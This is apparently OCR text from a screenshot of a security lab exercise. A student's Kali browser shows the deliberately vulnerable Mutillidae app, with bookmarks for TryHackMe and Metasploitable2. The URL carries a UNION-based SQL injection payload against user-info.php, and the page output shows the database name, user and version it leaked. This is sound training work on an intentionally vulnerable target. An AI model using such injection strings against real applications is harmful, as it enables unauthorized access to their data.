 172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'union select 1,database(),user(),version(),5%23&password=&user-info-php-submit-button=View+Account+Details
Kali Linux Kali Tools Kali Do
172.22.7.2 — http://172.22.7.2:8090
in Saveetha Engineering College — http://lms.cse.saveetha.ac.in
(1) WhatsApp — web.whatsapp.com
YouTube — youtube.com
Metasploitable2 - Linux — http://172.17.21.73
TryHackMe | Learning Paths — tryhackme.com/paths
This time, search with: G b W
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=praveen
Password=praveen
Signature=praveen
Username=owasp10
Password=root@localhost
Signature=5.0.51a-3ubuntu5